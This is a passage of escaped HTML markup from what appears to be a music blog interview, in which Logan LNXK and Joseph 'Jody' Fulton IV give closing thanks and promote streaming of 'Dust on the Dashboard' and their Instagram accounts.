\u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Esessions,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eand\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Estories\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ethat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eshowcase\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003ELogan’s\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eevolving\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Esound:\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Epart\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Esoul,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Epart\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ecountry,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eall\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eheart.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EFinal\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ethoughts?\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EWhere\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ecan\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Efans\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Efind\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eyou?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003ELogan\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003ELNXK:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EThank\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eyou\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Efor\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eall\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Elove.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EStream\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EDust\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eon\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EDashboard\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eeverywhere—Spotify,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EApple\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EMusic,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EYouTube,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EAmazon\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EMusic,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EiHeartRadio—and\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Efollow\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E@LoganLNXK.music\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eon\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EInstagram.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EJoseph\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E‘Jody’\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EFulton\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EIV:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EGrateful\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eto\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eevery\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Elistener\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eand\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EDJ\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Epushing\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ethis\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Erecord\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eforward.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EFollow\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E@IAmJody\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Efor\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Emore\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ereleases—we’re\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ejust\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Egetting\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: 